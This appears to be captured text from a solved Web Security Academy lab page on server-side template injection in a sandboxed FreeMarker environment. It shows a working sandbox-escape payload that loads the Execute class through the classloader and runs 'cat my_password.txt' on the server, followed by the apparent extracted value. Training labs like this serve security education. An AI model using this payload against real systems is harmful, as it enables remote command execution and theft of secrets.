 Web Security
Academy
Server-side template injection in a sandboxed
environment
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("cat my_password.txt")}
Preview
Save
3domr1dhdq4rjhhia939